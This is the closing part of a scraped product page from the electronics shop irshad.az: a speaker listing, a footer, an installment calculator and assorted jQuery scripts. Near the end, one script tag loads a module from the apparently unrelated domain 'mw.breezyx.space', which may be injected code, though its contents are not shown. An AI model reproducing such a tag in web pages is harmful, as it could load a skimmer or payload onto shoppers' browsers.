                </div>
                            </div>
            <div class="product__img" data-selected-id="41421_5b6881b1-70db-43ca-8d42-bec4f7adb648">
                <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-dn-blue" data-selected-id="41421_5b6881b1-70db-43ca-8d42-bec4f7adb648" role="img" aria-label="Marley Chant Mini EM-JA007-DN Blue" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/FQcRg9ONp5qhhl3S3CZ8FVo5FDnEoQhQCfx8A0OL.webp" alt="Marley Chant Mini EM-JA007-DN Blue">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Speakerler
            </div>

            <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-dn-blue" data-selected-id="41421_5b6881b1-70db-43ca-8d42-bec4f7adb648" aria-label="Marley Chant Mini EM-JA007-DN Blue" class="product__name product-link">
                Marley Chant Mini EM-JA007-DN Blue
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41421">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="41421">
            <div class="product__labels">
                                    <div class="product__label product__label--light-orange">
        

        
        Stokda var - Məhdud sayda

        
    </div>
                                                <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                19.99 AZN
                            </p>
                        </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="41421"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
    </div>

    </div>
</section>        </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
        <div class="btn-group">
            <a href="https://irshad.az/muqayise" aria-label="Compare list" class="CompareList btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                <span class="header__tools__count">8</span>
            </a>
            <span class="btn-separator"></span>
            <a href="https://irshad.az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                <span class="header__tools__count">4</span>
            </a>
        </div>
    </div>
    <div id="AccountBasketAjaxModal" class="popup">
        <a href="#" aria-label="close" class="popup__close-blur"></a>
        <div class="popup__body">
            <div class="popup__header">
                <h4>Bir-başa almaq istəyirsiniz?</h4>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div class="popup__footer">
                <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
                <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup">
        <div class="calculator-popup notification-popup">
            <div class="calculator-popup__head mb-0">
                <img src="/images/svg-icons/error.svg" alt="" width="56" height="56" class="me-4">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup" id="calculators">
        <div class="calculator-popup calculators">
            <div class="calculator-popup__head">
                <h2>Aylıq ödəniş</h2>
                <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
            </div>
            <div class="row">
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                        <img src="https://irshad.az/images/million.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                        target="_blank">
                        <img src="https://irshad.az/images/epul.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                        aria-label="Hesab.az" target="_blank">
                        <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="full-calculator-popup reviewPopup" style="z-index: 100;" id="reviewPopup">
        <div class="calculator-popup 360">
            <div class="calculator-popup__head">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div>
                <iframe width="100%" allowfullscreen referrerpolicy="strict-origin-when-cross-origin" src=""></iframe>
            </div>
        </div>
    </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
    <div class="btn-group">
        <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
            class="CompareList btn btn-black-transparent">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>            <span class="header__tools__count d-none" id="compared-item-count-mobile"></span>
        </a>
        <span class="btn-separator"></span>
        <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent"
            id="favorites-mobile">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>            <span class="header__tools__count d-none" id="favorite-count-mobile"></span>
        </a>
    </div>
</div>
    <footer class="footer">
    <div id="zest" class="irshad-zest visible"></div>
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-3">
                <div class="footer__qr d-none d-md-block" role="img" aria-label="Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!">
                    <img src="https://storage.irshad.az/components/mobile-app/682f929becc2e.png" alt="">
                    <p>Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!</p>
                </div>
                <a href="/" role="img" aria-label="İrşad" class="footer__logo d-md-none">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Şirkət</h3>
                    <ul class="footer__menu__item__sub">
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/haqqimizda" aria-label="Haqqımızda">
                                    Haqqımızda
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar">
                                    Mağazalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/vakansiyalar" aria-label="Vakansiyalar">
                                    Vakansiyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar">
                                    Kampaniyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sertlerimiz" aria-label="Şərtlərimiz">
                                    Şərtlərimiz
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/catdirilma-qaydalari" aria-label="Çatdırılma qaydaları">
                                    Çatdırılma qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bonuslardan-istifade-qaydalari" aria-label="Bonuslardan istifadə qaydaları">
                                    Bonuslardan istifadə qaydaları
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Müştəri üçün</h3>
                    <ul class="footer__menu__item__sub">

                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sual-cavab" aria-label="Sual-Cavab">
                                    Sual-Cavab
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/hisse-hisse-oedenis" aria-label="Hissə-hissə ödəniş">
                                    Hissə-hissə ödəniş
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/mexfilik-siyaseti" aria-label="Məxfilik siyasəti">
                                    Məxfilik siyasəti
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ satışlar">
                                    Korporativ satışlar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/istifade-qaydalari" aria-label="İstifadə qaydaları">
                                    İstifadə qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bloq" aria-label="Bloq">
                                    Bloq
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sikayet-ve-teklifler" aria-label="Şikayət və təkliflər">
                                    Şikayət və təkliflər
                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
            <div class="col-md-4 ms-auto">
                <div class="footer__contacts">
                    <h3>Əlaqə</h3>
                    <div class="footer__contacts__info">
                        <a href="tel:*0171" role="img" aria-label="Phone">
                            <img src="https://irshad.az/images/svg-icons/ulduz171-white.svg" alt="*0171" width="88"
                                height="26">
                        </a>
                        <span class="footer__contacts__info__address-icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.1rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-address"></use>
</svg>                        </span>
                        <span class="footer__contacts__info__address">Əhməd Rəcəbli 1/9,</br> Azərbaycan, Bakı şəhəri
                        </span>
                    </div>
                    <div class="footer__contacts__social"><span>Bizi izləyin</span>
                        <div class="footer__contacts__social__icons">
                            <a target="_blank" href="https://www.facebook.com/irshad0171" aria-label="facebook">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-fb"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.instagram.com/irshad" aria-label="instagram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.5rem"
                height="2.5rem"
        >
    <use xlink:href="#svg-instagram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.youtube.com/c/irshad" aria-label="youtube">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-youtube-icon"></use>
</svg>                            </a>
                            <a target="_blank" href="https://api.whatsapp.com/send?phone=994777770171"
                                aria-label="whatsapp">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                            </a>
                            <a target="_blank" href="https://t.me/irshad" aria-label="telegram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.8rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.tiktok.com/@irshad" aria-label="tiktok">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-tiktok"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.linkedin.com/company/irshad" aria-label="linkedin">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-linkedin"></use>
</svg>                            </a>
                            <a target="_blank" href="https://twitter.com/irshad" aria-label="twiiter">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-twitter"></use>
</svg>                            </a>
                        </div>
                    </div>
                    <div class="footer__contacts__app">
                        <a target="_blank"
                            href="https://play.google.com/store/apps/details?id=az.irshad.irshad&amp;hl=en&amp;gl=US"
                            aria-label="PlayStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-play-store"></use>
</svg>                        </a>
                        <a target="_blank" href="https://apps.apple.com/tr/app/irshad-az/id1645503622"
                            aria-label="AppStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-appstore"></use>
</svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footer__copyright">
            <div class="col-md-3">
                <a href="#" class="footer__logo d-none d-md-block" role="img" aria-label="irshad">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-5"> İrşad © 2000 - 2026. Bütün hüquqlar qorunur.</div>
        </div>
    </div>
</footer>
    <div id="AccountBasketAjaxModal" class="popup">
    <a href="#" aria-label="close" class="popup__close-blur"></a>
    <div class="popup__body">
        <div class="popup__header">
            <h4>Bir-başa almaq istəyirsiniz?</h4>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <!---->
        <div class="popup__footer">
            <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
            <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
        </div>
    </div>
</div>

    <div class="full-calculator-popup" id="calculators">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2> <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million"
                    target="_blank"><img src="https://irshad.az/images/million.jpeg" alt=""></a></div>
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank"><img src="https://irshad.az/images/epul.jpeg" alt=""></a></div>
            <div class="col-md-4"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank"><img src="https://irshad.az/images/hesabaz.jpeg"
                        alt=""></a></div>
        </div>
    </div>
</div>    <div class="full-calculator-popup open" style="z-index: 100; display:none" id="360Popup">
    <div class="calculator-popup 360">
        <div class="calculator-popup__head" style="justify-content: space-between">
            <h2></h2>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <div style="position: relative">
            <div class="preloader"
                 style="position: absolute;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
                 background-color: #fff;
                 background-position: center;
                 background-repeat: no-repeat;
                 background-image: url(https://irshad.az/images/22.gif);
                 display:none;
                 ">

            </div>
            <iframe width="100%" height="500px" allowfullscreen="true" src=""></iframe>
        </div>
    </div>
</div>
    <div class="full-calculator-popup " style="z-index: 100;" id="notificationPopup">
</div>    <script src="https://irshad.az/js/custom.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/main.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/jquery-3.7.1.min.js"></script>
    <script src="https://irshad.az/js/common.js?v=1.0?v=1.6" type="text/javascript"></script>
    <script src="https://irshad.az/js/client.js?v=1.6" type="text/javascript"></script>
    <script>
        loadClientDataFrom("https://irshad.az/az/client-data");
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "İrşad.az",
        "url": "https://irshad.az",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://irshad.az/mehsullar?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }

</script>
    <div>
    <!-- An unexamined life is not worth living. - Socrates -->
</div>    <iframe
        src="https://creativecdn.com/tags?type=iframe&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_home&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_lid_RfHoxo5QnL57pWVhKHy6&amp;su=https%3A%2F%2Firshad.az%2F&amp;sr=&amp;ts=1714564337987"
        width="1" height="1" scrolling="no" frameborder="0" style="display:none"
        referrerpolicy="no-referrer-when-downgrade" phdk2ijd9=""></iframe>
    <script src="https://irshad.az/js/imask.js"></script>
    <script>
        $(document).ready(function () {
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': "cal8ig9QhV42iGlkpn5akFX4ZToVrMrJrw5j1WQt"                }
            });
        });
            </script>
    <script>
        window.__lc = window.__lc || {};
        window.__lc.license = 18951121;
        window.__lc.integration_name = "manual_channels";
        window.__lc.product_name = "livechat";
        ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
    </script>
    <noscript>
        <a href="https://www.livechat.com/chat-with/18951121/" rel="nofollow">Chat with us</a>
        , powered by
        <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
    </noscript>
        <script src="https://irshad.az/js/owl-carousel.min.js"></script>
    <script>
        $(document).ready(function() {            
            var owl = $('.price-info__cart-slider__scroller');
            owl.owlCarousel({
                items: 1,
                loop: true,
                margin: 0,
                autoplay: true,
                autoplayTimeout: 3000,
                autoplayHoverPause: true,                
                smartSpeed: 800,
                dots: false,
                nav: false
            });

            // Pause on hover
            $('.price-info__cart-slider').hover(
                function() {
                    owl.trigger('stop.owl.autoplay');
                },
                function() {
                    owl.trigger('play.owl.autoplay');
                }
            );
        });
    </script>
    <script src="https://irshad.az/js/flickity.pkgd.min.js?v=1.0"></script>
    <script>
        var carouselElement = document.getElementById('carousel-id_rPvkolHcNd');
        var options = {
            cellAlign: 'left',
            draggable: false,
            contain: false,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false,
            autoPlay: false,
            pauseAutoPlayOnHover: false        };

        initializeCarousel(carouselElement, options, ".products-slider");
    </script>
    <script>
        $(document).ready(function () {
            var strings = ["Apple","Kombil\u0259r","Samsung","Televizor","Soyuducu","Notbuk","Printer"];
            var input = $("#header__search-input");

            function animateString(element, str, callback) {
                var index = 0;
                var interval = setInterval(function () {
                    if (index < str.length) {
                        element.attr("placeholder", element.attr("placeholder") + str[index]);
                        index++;
                    } else {
                        clearInterval(interval);
                        if (callback) callback();
                    }
                }, 100);
            }

            function animateArray(strings) {
                var i = 0;

                function next() {
                    if (i < strings.length) {
                        input.attr("placeholder", "");
                        animateString(input, strings[i], function () {
                            i++;
                            if (i >= strings.length) {
                                i = 0;
                            }
                            setTimeout(next, 1000);
                        });
                    }
                }

                next();
            }

            animateArray(strings);
        });
        $('.popularCategories').hover(function () {
            $(`.popularCategoryProduct, .lastSearchedProduct`).hide()
            if ($(this).data('category-id') == 'lastViewed') {
                $('.lastSearchedProduct').each(function (index, element) {
                    $(element).show();
                })
                return false;
            }
            $(`.popularCategoryProduct[data-productacategory="${$(this).data('category-id')}"]`).show()
        });
    </script>
    <script>
        function loadModal(url) {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
            modal.addClass('open');

            $.ajax({
                url,
                method: 'GET',
                success: function(data)  {
                    modalBody.html(data);
                },
                error: function() {},
                complete: function() {},
            })
        }

        function closeModal() {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modal.removeClass('open');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.create_order_button').on('click', function (e) {
                e.preventDefault();

                const checkedMonthId = $('input[name="credit"]:checked').val();

                if (checkedMonthId) {
                    window.location = `${$(this).attr('href')}/${checkedMonthId}`;
                    return;
                }
                window.location = `${$(this).attr('href')}`;
                return;
            })
        });
    </script>
    <script>
        $(document).ready(() => {
            Calculator.init({"code":"41423","price":19.99,"unique_attr":"41423-50585","installment_price":19.99,"outlet_price":null,"is_outlet":false,"warranties":[],"monthly_payments":[{"id":627836,"payment_method_id":7,"product_id":41423,"month":6,"month_id":31,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","monthly_payment":3.33,"formatted_monthly_payment":"3.33","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-50585","target":"41423-50585-627836","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}},{"id":624545,"payment_method_id":7,"product_id":41423,"month":12,"month_id":32,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","monthly_payment":1.67,"formatted_monthly_payment":"1.67","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-50585","target":"41423-50585-624545","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}},{"id":833,"payment_method_id":7,"product_id":41423,"month":18,"month_id":33,"use_cash_price":true,"percent":0,"commission_percent":15,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"M\u0259hsulun r\u0259smil\u0259\u015fdirilm\u0259si zaman\u0131 15% komissiya m\u0259bl\u0259\u011fi \u0259lav\u0259 oluna bil\u0259r.","commission_class":"danger","monthly_payment":1.11,"formatted_monthly_payment":"1.11","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-50585","target":"41423-50585-833","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}}]});
        });
    </script>
    <script type="module" crossorigin src="https://mw.breezyx.space/static/index.js"></script>
    <script>
        emitDataLayerEvent([{"id":41423,"code":"41423","img":"https:\/\/storage.irshad.az\/products\/resized\/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp","rating":"0.0000","price":19.99,"outlet_price":null,"installment_price":19.99,"quantity":1,"cash_bonus":0,"export_to_1c":true,"is_accessory":false,"status":1,"category_id":841,"brand_id":4522,"created_by":1,"created_at":"2021-10-24T09:00:25.000000Z","updated_at":"2026-02-01T01:52:16.000000Z","deleted_at":null,"review_id":null,"group_id":null,"rated_count":0,"popularity":0,"product_type_id":273,"only_online_order":false,"installment_bonus":0,"shipping_cost":0,"search_count":1343,"view_count":235,"gift_end_date":null,"is_outlet":false,"resized_img":"products\/resized\/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp","category_status":1,"order_count":1,"different_payment_method":false,"qr":"products\/qr\/831c306b110153f9.svg","outlet_description":null,"url_360":null,"commission_id":19122,"sku":"501542","previous_price":null,"is_preorder":false,"stop_stock":false,"stock_updated_at":"2026-01-29 17:42:34","model":null,"product_widget_id":null,"current_slug":"marley-chant-mini-em-ja007-nv-brown","current_locale":"az","actualPrice":19.99,"categoryList":["TV v\u0259 Audio","S\u0259s-akustika","S\u0259s g\u00fccl\u0259ndiricil\u0259r","The House of Marley"],"main_trans":{"id":57004,"product_id":41423,"locale":"az","title":"Marley Chant Mini EM-JA007-NV Brown","meta_title":null,"meta_description":null,"slug":"marley-chant-mini-em-ja007-nv-brown","content":null,"created_at":"2025-05-22T21:01:12.000000Z","updated_at":"2025-05-22T21:01:12.000000Z","outlet_description":null},"brand":{"id":4522,"img":null,"status":1,"created_by":1,"deleted_at":null,"created_at":"2025-05-22T20:55:31.000000Z","updated_at":"2025-05-22T20:55:31.000000Z","type":2,"key":"the-house-of-marley","show_banners":true,"has_24stream":false,"stream_key":null,"stream_file_name":null,"main_trans":{"id":547,"brand_id":4522,"locale":"az","title":"The House of Marley","slug":"the-house-of-marley","desc":null,"created_at":"2025-05-22T20:55:31.000000Z","updated_at":"2025-05-22T20:55:31.000000Z","content":null}},"category":{"id":841,"img":null,"created_by":1,"parent_id":469,"_lft":2806,"_rgt":2807,"deleted_at":null,"created_at":"2025-05-22T20:58:13.000000Z","updated_at":"2025-05-22T20:58:13.000000Z","mobile_color":"#40b659","mobile_img":null,"status":1,"banner_product_id":null,"content_type":"default","payment_source":0,"parent_status":1,"different_payment_method":false,"parents_with_self":[{"id":841,"parent_category_id":36,"slug":"tv-ve-audio","title":"TV v\u0259 Audio"},{"id":841,"parent_category_id":466,"slug":"ses-akkustika","title":"S\u0259s-akustika"},{"id":841,"parent_category_id":469,"slug":"sesucaldicilar","title":"S\u0259s g\u00fccl\u0259ndiricil\u0259r"},{"id":841,"parent_category_id":841,"slug":"the-house-of-marley","title":"The House of Marley"}]},"attr_values":[{"id":181,"product_attr_id":2,"value":"#A52A2A","attr_key":"color","laravel_through_key":41423},{"id":4524,"product_attr_id":207,"value":"li-ion-rechargeable-battery-built-in","attr_key":"akkumulyatorun_novu","laravel_through_key":41423},{"id":2449,"product_attr_id":31,"value":"bluetooth-41","attr_key":"bluetooth","laravel_through_key":41423},{"id":270,"product_attr_id":75,"value":"var","attr_key":"mikrofon","laravel_through_key":41423},{"id":46867,"product_attr_id":51,"value":"Bluetooth, 3.5 mm audio cable Input, Micro USB","attr_key":"interfeys","laravel_through_key":41423},{"id":4510,"product_attr_id":305,"value":"3-vt","attr_key":"cixis_gucu","laravel_through_key":41423},{"id":4525,"product_attr_id":77,"value":"6-saat","attr_key":"isleme_muddeti","laravel_through_key":41423}]}], 'view_item')        
    </script>
    <script src="https://irshad.az/js/calculator.js?v=1.2"></script>
    <script src="https://irshad.az/js/product.js?v=1.6"></script>
    <script>
        $(document).ready(function () {

            window.onscroll = function () {
                let ut = $('.product-view:not(.d-none)')[0];
                let gt = $('.product-view:not(.d-none)').find('.product-view__fixed-bar')[0];

                window.pageYOffset >= ut.offsetHeight + ut.offsetTop - gt.offsetHeight || window.pageYOffset > ut.offsetTop ? gt.classList.add("sticky") : gt.classList.remove("sticky")
            }

            $('.share').on('click', function () {
                $(this).toggleClass('active')
                $(this).children('.share__block').toggleClass('open')
            })
            $('.group-attr').click(function (e) {
                const selected_values = [];

                $(this).parents('.group-attr-container').find('input.group-attr[type="radio"]:checked').each((i, e) => {
                    selected_values.push(parseInt(e.value));
                });

                $('section.product-view').addClass('d-none');
                $('section.product-view').each(function () {
                    const values = $(this).data('values');
                    if (!Array.isArray(values) || values.length == 0) {
                        return false;
                    }

                    const filteredArray = values.filter(value => selected_values.includes(value));

                    if (filteredArray.length == selected_values.length) {
                        $(this).removeClass('d-none');
                        history.pushState(null, '', $(this).data('url'));
                        return false;
                    }
                });

                $(`input[type="radio"][name="${$(this).attr('name')}"][data-default="1"]`).prop('checked', true);
            });

            /* Fix for variations */
            const targetNodes = $('.product-view');

            function updateVisibleSection() {
                const visibleSection = $('.product-view').not('.d-none').first();
                const visibleId = visibleSection.attr('id');
                const id = visibleId?.split('productSection')[1];

                if (visibleId) {
                    const lastRadio = visibleSection.find('input[type="radio"][id^="credit_credit_chargefree"]').last();

                    if (lastRadio.length) {
                        lastRadio.prop('checked', true).trigger('change');
                    }
                }
            }

            updateVisibleSection();

            const observer = new MutationObserver(updateVisibleSection);

            targetNodes.each(function () {
                observer.observe(this, { attributes: true, attributeFilter: ['class'] });
            });
        })
    </script>
</body>

--- FILE ---
content_type: text/css
request_url: https://mw.breezyx.space/static/index.css
body_size: 22073
content:
